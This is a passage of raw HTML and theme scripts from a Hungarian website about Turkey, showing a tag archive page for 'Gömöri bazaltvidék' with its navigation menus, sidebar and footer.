td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gömöri bazaltvidék</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Gömöri bazaltvidék</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/medves-videk-a-nograd-gomori-bazaltvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Medves-vidék &#8211; A Nógrád-Gömöri bazaltvidék &#8211;" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/03/medves-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/03/medves-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2020/03/medves-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Medves-vidék &#8211; A Nógrád-Gömöri bazaltvidék &#8211;" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/medves-videk-a-nograd-gomori-bazaltvidek/sanat/video/"  rel="bookmark" title="Medves-vidék &#8211; A Nógrád-Gömöri bazaltvidék &#8211;">Medves-vidék &#8211; A Nógrád-Gömöri bazaltvidék &#8211;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T10:18:39+01:00" >2020. márc 26.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

